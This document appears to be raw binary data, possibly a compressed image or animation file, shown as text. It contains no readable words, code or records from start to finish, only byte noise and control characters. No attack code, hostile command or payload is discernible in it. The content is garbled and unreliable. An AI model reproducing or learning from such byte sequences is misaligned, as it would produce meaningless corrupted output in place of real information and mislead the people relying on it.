�l���뢘��&�|�E�����'?S\ȋ��VF�Y�Ɯ�ŏ�e/۩~
	Eڧdl�1��ث���F��ǃ��vG�/:���}�ǀ|OO��n���
�5�`˻5�X<�?h]\�����F��"!�k�r�s����3�ñ�s�ɽlw��P8�~|�s�	��J�C�� \�\��lU輜?�����8.�`�Ŭ�U �}�������Q8�~�*���2]�|�GQ�1����I`=� o�YH�U�Z��Xݒ�%���Ȓ��
�z�tJ����Њ�%=�O���ɝ��N���>��W �r���9��uY�ǯ�iI��IC� =s	� ��7Q=��O�t%U	59I���#�T9tu�ў��,l��ꤗ�U���������k,��,��L�,���7M�{B��+�]\�7}��uO���s<{]7�9t��{1��M���r�=L01X���[�vՏ�0��9��s��)�C6X�@{�T��Kj�W��*��,�R]�콪���?\�,����`��@s�m�2���$��	�)#M	T�4څ}
�oZD��uA,oD�5���� 8���;�N�����j��[4���뭰��ި���lJ�}�	׼����[7픖y�B��� �~:+ MC^��^w�u$@$g֤P�P��p��^����X��V��L����iL���'��m�M�گ��Y��4N��p*?�@-ѣ����h
d�F���.����6O��/���
�/��T^姙�^�Z�%=�һ�p��|�;�f�h�Qj���(�r��p.0� si����A��^
�Dބf��>��?0�����~���ϑ�˓^�V��Z��J� �̚���a��h��Nꥮ��~��q1��:���	6���W�t��-V��-P�;L^w>���?�˾�m�ξ��l�K����ؾ�j�1@4���n��ށ ����4�<��MƳ^6�^ *?�����	V�x�I��.L�C������o�@ϐ(��'mф���/�O���]:�����I�����6���a��;Q�y��*_�*?t�1?��B��m.Q��P����x�ϧ��y��@��A/��K�
�o���B/�w�0�������������Ȯ�Q;�ݼ��G^11��f��.SJ�!3��j��+P�n�$ �-�q�s{���������?��_�r
�Y^���k���]MՕo��L=G
�=�R���o.�>���p� ���������:��S���?P@�C�������̿n��}�j�l������������}O1UU11n��|N�N��e�w���|/���$=�����)�>3>44=��������3S"�R�� 2VV )W߼O���wz������w++z+$CCB-B��3.��(�D��@�T�i��Fdti�R�"�i���~� �c�]�R�&���0�9�Fc��jղ����gϓ育zpD���8���$�ɷD�G�X�je��aƉ`�Nrb�IXD;bpwuՃ?^�<�S�������r³5qR�Kا�xB�]�q(��H��b	|Թ�ߺ��C�>K�4i).��Զ�)
)JΥK��̖|s�����S���x�f��Ңa��d:t�x��Tף�c4��{�ﵼ�Z�}�lڅ�x�ۘ��~�I�;����'ߟH���v ���S�w&�݂*��jw�ҎW��'�y��B^��o6՗�O����(R�� �d�=���2�h#����b�b�Rz4��������Hb�'�$��8�t��h�*^��*�e�>*�������4�p��J��K�����)n���x�V�t��R�ǡ^���3� � m�YN�)B*g�+�y���^�%+)D�*���!������5�����7k�*f���r<�1�~:g����k��<!��!���4ۀ��̊!� 萩���5�J����+.��2�&5@�`⓼���^�,��!)�񂪯\���l*,�
͊0����b*��´*`�(*��Ll���*Z��w�j�� яB��f������kZ����y�!&, L��:l��G,��۞���@,��L7�1�!��"����6d���Z����Ym/̾�Ll�ȝ3B�`�c
����sv�ղ�p,,�=7 D	!8m��E�L|ܞpB�G�A	�Wn����@Xm��s ��F�.:l�m�
��~@�w��֖��r����A�+d|�w���������!�+Bx�,E�;#����@�M3 Ê+�8`5=���䂜�
������:�
���:<7�����?��dc� �e6M=i1��st�5�9yZ���
�z.���G�=�+	�����g���| �^��m�
��~����-��x���nm���|��".�8.K�X�C=Іc��B��jG�y�~��1p��<A�5@��� ƒ���#�-4ޢ�`�����3��:��HH�P��L�Z�$(:��2�X�: $.����$,����
�X�� jC�:֏�#�=�gBt��g�Ж�+d�GO���/��H㠬�- G�H�xR`�ՆFɌR�i|��H%l�%Z�O^���>����v��A�bK"꒗jx�<��˳-���tD>��IP�CV*���� A
�\ea$l�����61�S��M��c$�	��Ԗ��_.u�"~Γ���'0K�L��T�U��ZJ�p�QY� ��L]�ʐz���Ba����6�P�/�}�� R���r �U��ˉ�3���$ZZ��p�t�ӷ�t��i�J�P�P��� K��Y�"��N��1DUFyd+$�Ȼ�qv��Wc
�G���r��Y#i � j��Z9�A�B�@!z�fW��U�I�k�n���`6�,��[�Ŋtl����P�4S(�K��үnv�����p���.��bIFةh֦�e�+1���s�2)��Nҋ�����\�ƌ�?�J�z����F��V6�d5-i�˅��qF�
ڪ�b��{����Tݐ��%ւ�Pǰf��+��B� ���W�����1�@c_p��\��9Vp�
���\�@(��"��HN�	�d �;��P�����[�c@����)K����6�,�	[�+F����қ�E@��,dA���#.���'�g�xw�?��U6���hC$zѐ��+�"#YX���DX�e褞Z�, 
5���^��T���&`��Ģ��6T� Ot�'(lV�?��j� � Ya�b	��|��
�R1F0�ј�<�	�p�h.w�fP��\��A���z�ʡ�Yq�pUl��/���~�@$�`��:� �S�l��3�+P�RpN�!i f��m�B���� ���x���D*~�B+`��P�
���(P��!�:����:Q����L�ns���mT��>��Rn|����@{k�b,�Ahx<E*?T��D�n��O|K&�������}���AP�H<_0��%1uu7��wg�T|;څC. T��K�����L��S� ۯ܁P�;�;��6��O}��~�䋋~^��{��`����\��/��o�_���?>��P��>��@i
�;�F�>�<`&_���|��� @i0k� >E�A�{C�P]��� ]]��q����Y �?�����Ŗ|�w�z�in��h����bB�q��|�r�t�"k|#W���W|Xpu�r����{g1us�֧]��-F�}�Gy�� �F!�]�t�0gS *&p�������'�zЦ,�Ǆ��Lx�X�q�`wX؅^����vv�G�� Hp���|��~e � z*� 4C!�5�}zXt�a��W;8���uDhE�~T�s�{Kx�`zT�g�,��X�m��|_؉�7w{�{(艤؅aXv�Ȁ}�<����m����y�(�D30�٧48���߃~Xk$Qt%��e�Wz��nh���S؅�Ȁb�UH� �Ǆgj�����>�[X��x�W�H0��W<  �ȆX��(��f-��� 7�h5�Ћ 	��7��h��2)01_
�Wziz�x|�7C�m��
 ��8e��~0��L���|P��X�%����TW�cSxm�����E1_ 7�p�? =��4�=��@�:x�qs	������ -Ɖ(r숀��U>��w}�bR9z�VVن8		\ȍ�זn��p	�ꨍgy�c	��|Y��w�991�13��>	�Bً�`�YtHy�J7�
S8u�w�v	lO�
0�Y��O���ppRPh+���L���)i��b�,�Y�"wr z��U��W_��	�#R�)�*?�}�)�Ht��=!�9�Y�B���w�cRy,�����8�?�9w�(rXps�Y�`��b�!��Y��qP������ٟ�I��8J�W�g�`@���uVl�ɀ*V���	��̹!�ؘ�	�>��Y��֗|�ux(J�$ڗ#ו)��(��'��[I�~  �/ �cڈe
��9
�"G�~�:����q(��)�qT�R:�TcjVz�R�e˂�V�Hs}  Nz|)�͗��b" �3�x����pڋ�A:�9��כ3���c��pc�bcꝡI���i�������x0��	7�٩d���F֚��@��7�"�c���� �餩�\� =Am:��ʜq:��P��
l`�Z�2��|jv&d%7�Xר:���8�p�1�I��D:rڨ �����{������C��=�b^7�C�o�>Vb����b% ��r�k�{ؘ��A���# �4�^�3�0�uK�� �
lf���g\��
�Pp\�w�:�b碪�v�2��P�Nj;4�l�P�R*2iv��0��O��i�0��X )��s������}���.G:i���}:iH:�{��*��� K�)Zlef�N�pG*�~J�窣�
,P�H��sj��N:�i�/������� >p�H�j�j����t��K;�Ql�J��l�隢���b�jm�z��0�\K�~�M`��w��Z�np�k�N*}�bP��8���:	I�bX �8K?���]����{�G�B��K�]�	k��P�h *� ջ��+*�iн��Kjڈݛ��{��+������p]����0w��q�[���'oP�5���m ��[��s#J��@�{K0��E\�Bk���������$�xr�2�P����{��p�+ݨb)���f��-����%����{� ��[��7�B<�B�:��C\���̽��� ��* l������ω��1s�u�@��T�;��-|����hD���g7��*ְ-��ij(�q��l�~ ���l����@ 0"p��'̆��[�ŉ9�_���r�M�{M,�~�8|hPl�/��ʀ������m�ʰ,�q\û�Ǆ˷̽��÷l��fvP ��50"kjE H��*~��}�� -�ɚ���~���bZ4�ڟڦ�+3�s}Ph�L�f��D<ǵ���L�5z�����L\jvB,r@U͒I*¸����<߳W�0͉���p+Ǝ���� ��ݽ�<#}�Λi p��ҋ�댉(��'��z�cP��0�ҭ��7�������8�y��'}PS��'��v2ٽ��{� �d+ ����-��,����j���z͈�xM���K�}�i\�&�!��@V�b@��"ך��y���@*y��y-�޺b�[9�m �k�l�q*����l�D2"p�4V!��,�֪��c��f����G D��P۶M��� f0�^V����)|~P�q	>v����\�K��ux]؏ͱT@��|q�m�ȲaY����c�;N� K��c�G�����F{�Aш��~��V���h��x[(�؇��SP�&`v�w�@�nhy�׍���mv@����՝�n�Ī%PhX��{.��b�� ���C? /��������M�l��cͼz?:�|ys!N�e)����A��Z���M���I~�n�;�����ͽdQv>W~������5�.�Zg*ne(�m��r��< |�A]4ڤm
:�Ց������ ��x�� ��87�N^�l{��=�/Ʊ�~�}��0�~�.�܋�b�N�\5d5 9�h��,�V�ke���9��E� C�R����\o�蘌�`�l및A��^������ؔ�,�K�+V�f��'�Æ��T.	^��f ��fm`ݤ�e�}n��X�E���T����]Ɂ�}��\v�����D�����0���D0�d���R�l̝�& �)�i)��;�  �9��~�N#"^�j	�<��
`qŦp wl�>n_��߃��^�4(�e=���QtS���cl}r�M���,a��E�b.�֎�f���H@��[R���*��xgh�b�? )@��2�]����
=����(�,�,���sI�gKߠ���N�p����'M����WO����y����-�Ǎ�R"�*F�Q�$��9�ųJ��it�*�8�9>�4�DxM��~ � D��j� P�D�c 5%Pl0�m�,/�Zn�
������{_�h`�ݑ��o������q�h�
>08���rߘE����ԩ��; c^���흃!5�~���~)ew<@~~������~���S����}��}'�������)�I�}��j��ml��m ��hi�ƽ�fh~>8)?|/���/!!?-->����4����4!>..>�����4��f�}.	dp��@�6m�r�,7Hx�����M��
��E��	��VuF�d���lm4ɒe�>| �5mٸ� n;v������8)�)�b% -"*x�L�@�QѠ���(�4�:c��V(����S"[�}V���x-��F��;8��{�S��sA��,oZ�zK�]q� �aT�9PVĦw�&2{p��/V0�6n�׊<�ԕ�膲�XR�/�m��>�81��=Ϙ0�1����Զx�zu/���|*MgG<$��r�遦A���
;�G�PH�����+����fz���<��o� 83׎q�$���3Ä���sR��! 2`�Aܝx<��`�����l���#O�%�l�(�����a�GDD��H&9�S��J��b(�h� Ëo9�p`O
�c�bBHR���� %S���gL$~Z̈����{:�r�!�$�袌6�(���.)���I`�G�pyS6���pa5�40��8�H�꫰^��*ىFI	�Xk��H�C< ��&Skl�\���+�����X�H�y�[r'���� ��.R��+(�i���;e��I���J�
`�Z&��1'aL����!42ny�����5�kZ�!�H��'�q
Ҏ�t��w��� �����Q$�"��@,����%p+Y�V��7�Z�����&��XrL�tL���R�"·)�+[ؾ��Ϻb�&��ƙh������CZ&���% ���]�JfP
p%B�>�-8�" 8�D�j��J3���D.y<�cE���~ � .Y�+��(��`���p*�.���~�p2���w�cC�䡷
|�@#������� O<�����c���Ŝg�;���?�Ֆ�ۦR>�!^`���-+�bZׯ�v�r�(k��?HixfP�vwkH� ����w�񊗼
�����B�v=���z�I�Ա�w�Dr?��������`8Q��:?x��Z�WZa?hj5�[�F���d��V@J��w��j�����w�����=�yQrM�����}��8��3}��3�@jf7#fM1�X�������� ұ�P!���B$�� �`�64��hCCb���e�����
:�K_>A%s�A�1�� r���$�^x�=8��	d: `d���=N�k���(�CX RZ��ml�@� 8hŃ�4�N*X@Vp#0�������7FZ���,g��4gbl�Q9�F��|��A�8Ö�G�� �	T,B�]C'��jBx�-N���J�TR�	 (z���Q������Ꙏ�C�"�*�шe4��A���V��$�I�iZĢ7!�\�Kgu��<@�S��x�<YIӠ�t���t����'�A-&P�B	s��#E���I��N� !ـ�,�X@8�6�4�Y���T5�¤i�e:�YV���i=i��Ï]��f��)\���� Fh3W�d�c
�!��k`:��@j��D@�Xr��Q���a/q�㈐���G�NՃ{uvL��4B��U��GX��匕��E(H�?}[�aAIK�
�������E�	�Ė����;j�����I:��һ��:����\aQ%u�N��b@�J�*��;���F
�Գ׭'��Ȏ	}�ò��BL�Mp�88~w�c-Ԙ>w��N���> �
Bņ��.c	^v�����́v���U��9���|��h�B�#_�X���
�G�	ֹ�z��
����@
5賟W��
�W���,�F;�E)�o��<ia��E]v,��x�N}��R#@�>��-�O|V�_~5�y��L`c��@ҫ3\� �oȸl��PQ8��\�
���u ^w�Bm�I��YQ�݋�lp���
�nm����V�'��Q���6}��d�lQGȷ8�<Ʈ�֤ft��KF~�̸�5[�����ò*�Q�QƄL˸�7�BR��� �G�9?;�(�ö&i�J"#m˟�gs����L��3�E��	�W�����w�[����\�����M��A�p���dg>i�ݘĲ�XO忝�q6�*�*���#)���)��_*�-�߼�4�;���DO�y���9�.ʕ���U�x��6�AS;~�*u;ne{l�h|��5���������x���]+ ��'�z�G�s�d���w�wJ︷��k�����«G
��qrÊ�Nۼ�o��tذ�|=��x�����(ucϡ�˦��)|�����`�ϣ@�����.���s�H���]vο��~��o)D}�q�7W�x�0F�}Ė^&}�s}�6v��t�!��(��~��G< � �W�&w��{{�&��#8�?�K�h���$p;�RM���|XO�b�"�>��7~:�<��P�8�</8 �W�*��,s�g�U�Q�4H���J��=X35��J?1�L#��A�sHg�c��{�8��Z��\�:5��`H ~8�|� 5x�j��9����x�nXV3�v��C�qJ����8�#�/��8���8����"ȇ����X�����ǡ���U,5Or���9���7~O���8�U��8��?��������vxY�h�gԋ�%S�0�E�h��X�e������������w6�6�F��6A!�����y���(�ӣ8���W������4W�L�f�39���#8�g� �<w*k#{v�{��]�"	���z|o'<z֒4~�39g�Z�AWpJ��HWMu���0l�lFy�(�o��oLٔ��(Ny3G`oUT�VYU�Dm6it�t^��`���2�fxf	,�j�r#Y���rk��q�w m�m^IzI����v��io�)�5 F5�����N��(P�I�����9��	���QW�oN�aٙ_�AǗ�����(	��'6��-�2��y���m�)t��v�N��MF��6� %����阏)��	���l�i��UE���Nv��yQ��qr9��	����[�����y�|)��Y��G����M�@�9����M��9��9�����W�UJAǙ�Y��`i��u��)�s��

spy�j����)t��q���ٞ�i��Ǚ��	��Y����t�aI��k��$��⹢�i�(*�}��!ZEꡐYS�ɣ�	��ٜY9�ԕ5J�J���M�����0�2:�J��6:����!
�Q	��I'�<*�MI�9��u��tΉ�kW�eɤOZ�,��ny�Mj�֩iq�����I����`�`J�L��i�U�����J��I�W�w�R*y������y��Z����i��*�dJ���oʙ3��X_Y���n(j����������yʠ��+�ʫ4j��ʥU)��ʞ�
��Z��	�iz�ڟZ��H
�㩫
��ɝ�zw�i����ڙj��V)��� �*�55�Ӫ����'j��*�}C��j��I�[��{j��z���뚬ͪ�κ�=*�:�����Z����':�hW��T�	˗녅ȩoaw*{�6��-K�ƺ���k�:z�9���J������+��ʯy	��*�P���1�Zr76�r��.;�O��J�5���i�*�N9�Ʃ�]+�@˱�J��mm��f9�))&��(��.�r�:�,j��y�z  ���캜غ]���A*���nBK�f��*�� H�.0�l���S��g ��錙T��z�x˲ߚ��{�Z����o*�!N'S0}��^˸�I�Y����&���ܺv<@/ %@� ��Ƕ���@�k�C� �[�݉���i��|J�r:��	��;H��j��:�@@��S�
��I��j���������[��k��[�.0 �KC�&�f`3���kދ$��C�; �k����� "`k	�K�>0gy����3� C � B� ��~ٱB���KB� T$�۞Ѫ�E�H2P@&�b< lR-#��d�K���HB�T &P��Kºڲz�^�P`T�� D�����21��=�șK�;$0 ��+�a)R�0��XA\�j�0=P�T�C{�R��g�dǋ�C��E ���7P��g�Ʒ*�6��4X� ��D` a��� +`�ڲ-P�qL0ǅ�
��O)z E\���`,���L�l�z@�?̯A,& E�-`�G�I���9��D�b=�xÜmv��7c��z3Y1��l�A�����
���*�k��Y�vF �S��M���ʟ+����&��!�zç�� >��P��1�Dm�� ��ɞٱ���|S|��<*3n�A�I�\l� �T�o^�nJ�Fm��$��E�aM=� �k:�7�������xL��K'� ֑�6�.ܾ��c�� �r]�Fm���<�`ٱ@@�� =0�|���4^��$f<�Yqo]b��A�mףګ������L�R0 S���ֺ,GE]��!p�L,ҳ9�r����,�Ӿ� ���. = ��C`Ȇ�:ݾ�p�pmٕ-����-�ِZ�`�`S@�m�@�p\� E@�
�qM�"0�k�t��-@��7��`��K.�۬�% o���|�70D��GM�P�6�ܝ���}̰M�Dm$`��= �C�Ɯ�n��-�ф<�m�/��.��"�$`�0�T~�V��=�S>>���L��:�"���=�E��ϓ ����|�XN�+�Dʿ��� )� �,�t|�E���:\� �J@�v��D��``�T��ޮ�;�Y;�������A��m��m
[����H�.m���� �x��>� �{�����|�_A�]^�|M�ڙ�;P��S�>-ɪM,�L�Sn�3��!
�%��`�ӏ������7� v=�c�$.���In�D� ��ɔޮb{����eM/�������#,~j�zP�� oܮ�Mŧ9�6�����|�H~P�`�H^��[߆��	�*ܪ\�X����>��A��.,S�|��阍�L� ?�����ք���L/���;��hL��J�I/�����طN��7�{�'�Q��E��lY��=��������l?)W�!��W��_�%�P��sp�C��D/�F�ۏz��N�D0�o��T� ���+˴��M��Sp��)0>��������Mn�_�	���)3�E,壿��|���^����?�� ��4ъ�ܲ��
�^)���U~�� �>����}��o�ُ�	~�G�����^��ϼ�\;�+���_�?��*�����*63=$��JS
��=im��v�z<�66w��
�����D�
?#z ��6F��È��Å.SE���Ԓ�&C��B@����*@^��������^�3�QG44'(G�GQʮ
(�Q� 
f��!C��"�+�"EBVL�2ā w�x��E��l�Xf�ٴ �R��D3�(R�����j�%sځ�i�^xz���c�̘"D�4jJ�`�fb+��!DLq����q���MKի�.��!׫��J���P�Z{����wΧ� b�b�d���Hy�E�'Uhd	W��#S����0e��� ��� �j��Y��]u�V���7�*]���qD*2�`U�c[-@�:7�e�j�����y?�B��y��{
LH���������P@uNs	��B�B�MVYD��v����3P"#� f�	r�f@Y ��ғ:�a≞�D�(.��O=4S4cY2@+
��@S�=%HF��s7tIn��0ZDu�)M|a�$Y	UT�=��ӏ?!�pB40�}-��f����PIBx��R�`!��`g�v��f8��M��x!"+4z�6e�cm#�7�}/��s�u�G)�g�!<"�H��� ͑z�a�P�$��5�R
@��Y2�C����%xP! �RTĵ0Et���o<�V��[�� a�����z!����3�8~�ه��1�$���M'�`z"mèZ۩yرӛ�B �	���S��&S�4���"k�3C���t&=���|��+�g��-��`���D�SC	� PB=��	,��B�J�.Գ��Xs���q���s�� �@u.�0ZE�6��?���A)�m�i�ufp
�j�
���g�d�b����8�%+�� �r^ԥ�^��t�W/ D�ET, �"���GN}�>��S��D�n�`�{ ��0Q�� �ՠ����_X��H{�QU�[����{!�B� 7�M"m�S	���қmvBP���J��0���Go�M$7
hB��;ހ�� 3�_́l�C���+��'=8S<�,��N�3S�g�-P/�CR�|� �Ŏ(a�,h;~'\x�_�.Ɠ�,�x8D^?�F�]]+�3�fx�98`T���3��t$�� � nHY�q�1(D0Y\AV�#�,�q�Rq>��o�HB�ӈ3]!L��Z�$:��t�����Р$�A&�G~�#L��:����%|#d� �[�kWx
ǵFI�k��)@%�V�B�	r����<�jeF�
 `9DX�
�R�"F�M9�-��ӆX��)�ΪFMڐ�8+p��^�@rc���J)� ������G@��&uPEV�����̹�(� i�<'$J�0��L:@��b�"�DXe�&JъZT��e*U�Qè�B�%/�?Zrt�}@�6(Ґ�R/�(fJӚ�4E��� b��]���B
���	���R) ���@,PP�KE���P���@��խV�=��T�%�����>�PD��UH��2��\�j�l�[e�j�dU���EKQ�V�@"^��ر2�z�0�a�L!�!��ll�F���᳞�L�Ц?�<��m��"�ըK�ml]��:v�e�	�D-�����B
����j�d��F�V����:'�:ݸNWHAe/�RI]B�x	;��NV��f3�Y���P+8/bi�ܮ���=Ch_[�;�`m�t��Ʋ���*����	|�V�W�+8���g3A ��[���%�*���Q��y��C ]�R�����HP���m%<�eo�k��W��p���-H@,���r���� ���		��.�K�Ίv�7���0�7�Z��emk���y��J�AX{��ܠ��� ���8�s��pg��p�g�oCW��8L/�.v��Ҟ�U��d�7�i�����c�"ۘ����W��w:�����z��т٨z�"����i"�j^3�o�f8�'�|!���ey��~��\'M\F�<��<9i�0!��2��[i�������ڌ;C3��mK����NH�)P�i�� �Ybw���9�@˔+�+gh����(�\.�{�Q����C�+�!��8jj�G�f5� 6 Nǀ��Д�Lf��e4;z�A \ H~��@��K�\U�<7���t��h��F tYX;���2XnY���`I�\��N��C���Z`@�큐���2��+�a��4G���aY�䋔j�*d���qj�v���D����<�~a��!�� VB�h�����&��B���/Z��ykd�s�p�#� ���	�($Zq�T��������KK�� �[E���(�A0��g^��ށ�2�k��|��u0
W�U�x���p�	A;*��/O����e��/�<�7��:�W}C0�W����b<�8�ZQd�' a�y�{(TBY#:bV�0��8>�u�s-�|�WA���$:"@3L |�Ѐ�Q��3�s(�����lQb:�N��#�+ E)��t/Z$y�p;��0��#	'a�bt`9���H�bvex{�-�
sh_�a�apv�B��gbF1�a17�Z��\�ep�m�fp�(C[�D=�� �_�dB��*�]�3}#p9PhƄL�2�q	��#��1+pq�X
&�q
�q��1���+�*�3lX[�� r�Rz%t�UP@ d36"�Cs1r9T�OA��hw�U)���'�!C#N��o�V���cؕ�?����F4�2��@��uR�u=�t{�x�Q[�� ���vTF�n����`���H�`�0�$�S��L���H�[2�g�o醶�k��L�b�FW p� �
� �G�V�xX�E�]�cK���@S�"��ȉ��N~u^�ȏ.�qV"���1#:��xqAuT$ԍ2't�Y��j��ي��6.��I!��?���
C2�A�mmt �����Trɋw�����>	ߨ�c%9��VP!փ8	ทj�o��;��@��E-�x�(�s�	8P8������a�^����M�H:	��U���@$ҕl	����	<�Y�6l�Y�lF�L�p�CeKP(B�8�L�O�	T�a�y�?W�y$�D���I �?�{�s3 ��b]�u4@Pم�����a��gBɠz&�QV��Xu%�n�ɚ01ޙ���2N)<�Jڔ���  $�?)�f-�M6	Ѐ�f�E� b����h�������f7�0`Ġu��z���	!��@�"�s+vWP9K�E z�l�D��X�A�@��N'n�y� ���0#0�	aUC`g0��|:��D-��[醡$@IG���T0���R^��$��s��j**	�@٤`��X���j"�H+�I�S������eqٔ�9
�} �`1B�O�AO����U�ģLc	"�0�-��Ic�x��F9N>t%	�� 
E�*0$|��A��:PB�V:zܺH��!P��a&��"��-���JH&��� ©�N:p�4��&y�������Ŋ�
`��]i⊆B-1�?�`	�t����(���1*�'��������z`�kC$& J�� �x���9ee�� yA0:��г�J��R��R��eBck#�{I�u.A�_�a�O���g&�O몑;e��g&$�P\=�êT��p���>��p�O�isP_Q�$@z;�N�к���:UP���%;��:�+�������k� �(��K@R���˚|HT@����  4��fk� jG=�0�a�sa� "B��G���Vk&��+� #��j���.x�����j 
�.�S�ۢ�Z�����J�����Oꠂ���� � /`�{�������#����N��ǹ� �;���z�B4�v	��LRD�P1�k�R����궾������4+���wa/4�� J&���#���ø��h��f��-P:.�V����&#r*��`����Ke���k	������� �̺�+�:@�&�
���lƢ+���C` P��P�{��;}�;#.đ0�v�8��g2g�K��Al���Ћ�Uį?�ɜ̚z����)�f�(ܶO���`9����G���z&�Tm�i���1��g�$0�0��P*V�j�q,�K �=` ��`� B�ǥ;̀LR�ɫL��P�E�g���������]���{�=ɷ�͆�sS�H�hۜ��L|���sې�K���	�嫤�$g4���̫"�˼��̗}����l��=�,t��ˠ�Y�B ���^,�۬�E��l��Ls���0+���ο{bY�6��F�xiϲ<�������5��rq��0��4�pk���x_��)ԗ���O�K�u	p�@�����l��������Қ�k���{���6�a+�?0�����\wW���zf�:�I�vi}�rٕ}țݯ�{�dq�2M�J��J���{ʾ�u�,��ٞ<ط��Y��
q�=�Α�v͚R�L$2�K�d��H����S�����\��Mu����&-{|lP]�7Mjͼ\7g{V�<=B�h��,���H���@z���M��ߘ}�x�����������]����P��M}�������ݩ9^W��+���!�m�=�Cm����k��)M��߱�=Н$���׼��}��:K����Ǿ��� Z!Еm �\אbd�1m�ڨ�@N�R]�s�y�ƶ��
VK�a�&�ߴ��*�h}٘�9l�ז�����D���D�Զ-}M�i�����@�����"���0k/���D``���z��ˀ�ݖ����`���8/>��-�����\{�	��;�y>"�ߙ��g���ܻ�; �*}�
�n٘}�N�g���;̑��D~��=0a!�����;L��1�����ܹyЮ3AY�T����;����f�9� ���vf�M�j+�K��u=�` �k��̞��5��k�LzLO٭��qYxJg�8��m{ɇ��NӁ�a񌬰g�L&X>�ȶ�Ȯ�����l���8���t����A�w)�����z�a h�@K�M뿺����߅f^��Q�Pp���$60���V�h<�q-|f!�ؽ�o/$�9U���8�X�Θ<���lx	1O�'ߛ�$��h�V��� m��>��8�<�mn �c�����r�L�.��U�	�x�y۱��������Ͼ
�5�T����JL�c���]�����#�do�f���ל��$��oo���Θ���O�����O�{%/�{H�~��o�0�����Pʌ?�� �lL�/�1�����	z�ŏ�:~�����ux/�@��:KPPB�?�?�=
�
�==:�?��������B
��$����?4��������
$K?>���4���þ������$$�K�����>>����
�����Г�?$���$CD
�����4�?=b�2wk�� �f6��VK.=x@��R�R�0�HǈN�
�rEKݤT�2���%Hg�6��52��W	�20��#!��j�߲o�N��Z����E�lد���$��ܸ��6��o��E�nU\�-���j�|#��!D�F��y�.I�<~�4�� �&��J�&M.]�X�QD���N���\�t?#�"ʚ���Hl��lW��R�"0-`#��$���qw����V��{��%��pu���Y���_Ou��ڈĈ� E&��4��=�y^��r�̠D9z
e�zC�� ����M>�Q�P�\���/�I5�1keXo�e�#�����7���5��sT*gUl���-ٝ5w$&�'.-��V��Jc���s҈E��هߑť��XJ�_Xއ�2�"C'b)�/��a�l��͌
$Έ3��%�b���OS��=�I�@eeN�K�@~r`������"���m����S6�	hB�cf�ZN�ޤ	��P���`�ǡ���k�9�&��0�������t|ֶ��*cՉ��*Q�����=ޤ�!	 �7M1g�f��R���j�X*X��j(+�.�,\�në���r�d�Z��1�K�r�) �;[okX���e-T��š^��!�6Ę��Թ�~V_��:�3���fc�o��������4�;|�!�\�1�Sۗ��W+fAVZn��=�;3�RKL���*C�J�3\t�=��h���������k����-�ƅ�hz#����Tsm5Ɍa۱��ǻ`6�c���j���lR��k�e�9���:��x���ބ�Wj��#��W���f�h��6�ط�������ꪳ��|�����&хf�ބ`���M��#���ۯltㆴ\l�E�%��7o����?I�~��nhz��n��j��߂"��	!lC0_�&W6^i�/}� ��Ѽ��Oz���R�����{�` ]� L�e(�V�������l�  !�  ,    @�  ��'�������5�����!��������������;�������x��������+�F���������sʾ��-�-3�3��3Ю�-�0z ��h���f�s����x������0߭�.�.�y�D�O���p��!2D�П�'.V��HbGH #-�H��%�(9y�S��,�Q���W7w�3��V�@�j6��QZȌ�l�/[�i.�Q�:���x�iE�n�mV��s��?���y�����N)�5!88W�"��B��Q�_C�HFT�㉐�!]̘7�&R+[��9!�)��r�ys�_U�5�"j��+�Ke�cJZ*6�T������\���vtm�_ߤ�G�x��*�!��"x�R�߿�("�~�C�����<d���w*a���B��u=M��F���_&Oժqc�4����kUն8��[:o�����
<���2`���?tsq͕#�a��{Yw�L�q'cw^b���y�A&P)�\v�}�ғP��t��*dE��~7���;��dS�`3�Z�i�8>�>d~� !��τ��XN�5�$�db%��E_/�5�'�ݍ!	��'�u�dՑRBe�D*���ӂ´BSM5%��qObٖ~����j��V~�����*���]���Z^�3)!�X簜��FMǢ#}�Y� X�m��|D($4��x��$l���W±�YȤ�EڥEǽW��d�5�Y��+e��f����+ :�n@��?�h��T��!�����'D�����R����b��n4��X�<m_62KHT�2�%3��_��n�6��W<�g.@�돺�m:��Aϴ�L�Tɰ�ػ�
]j����i�N�M��#��W�3�3xP^��qu ;��bО`r�1���uXp�b����������=�d�IDc5��RfQ��3A���w��\�K�=�TQ����X�iF:VZUf;�BE�NoJ��T���\�E�-&o�w�}/F�!w'_|�0N�E��*J��o��L5<����5?5!Op����M$���ƌ-@��l��XY�S����M];6���v5Ⱕ���d-�O̻�򦕼�hx~��IF�#�e\,��0�V`̠Z�8p���/)�V�:��Ob�C;Z/@���W��CiJt�����;=�E!+Y!�5�ʤ������AO��y_���HF��pA)����F6�OW.�k�?�fJSa��3�N� ے�b���ɂ���2:2�8�H1�2b���֋?���"ePCF)J6nI2L�2R	+��1t�9F�&�⠥["� ���=�%N����b�I�4�2�i�P���@�j���m�a�P��V>���͆�H�PU�lb�����H���ۖ�O{c�2'S�0fQ�Ā@�i͂^��\%7�Po�<���P3��3b�T�:*���[%�'���Kԑ-9A>O��@�4d��AEy�Q����)��&!��h 3�����\�c�-O ��)�K�)+k���|�L�0Ӂ��7�a7��J*��J~��2�V�2�+��p x��'#c���b�����_�,��ԫ�t�����:�i��"��¢J�h��u"5�w-$S�7�^�d�-#(R���V�p&�YM4��6U]9"��ޒÆ8+e	Q]�	Mܴ���!��̦,��eh�3�����j��]��b���$\3	/ ��0N�����5���ةBl
C�Q.嫍-�J ����*ϯ�}��`ւ��f�('��
��M/6S�:0�c-��/M�a��G���QZgMg$���Cf�W�I��Qdp�cg� �r�Ld6���}��(5l���1bM�G|�?���P.�Z������Y�#�-��Ǖ�%�xf�"��B�li[��&��I(X9LV_ܮ�Ә�- ��UY$r>����G�#�t�I����iV�U���>�9�EV2^p^�� �f[����k�5���S�� ��04Kl��E�ב�4L���Nc/�|�"���MR�7����(-��:���y�v+d<r��D��
��Y�tC� �FU�D��O�n�,��6�=���'�c3f3�φ���"��iH���+V8�������oV�����(�l�S� ���\�x������uLJ[D=*W0���%?� u�S�ƅ��~:�C.N]��V�Z6��-���w��AKr-�0�w�=J����".ߺLj��9���y�s��������q4�2��kǻ�R��T'y��3f��<�*���E�'��|�U�5q����|�����ɟ3\p����^�^h4�Ee:�4��qv�$�BA�ë��_�G����/�ib`�l��{A/t����I���P�
t�fbR����,�e]�*�%��F���vt	��"�_�
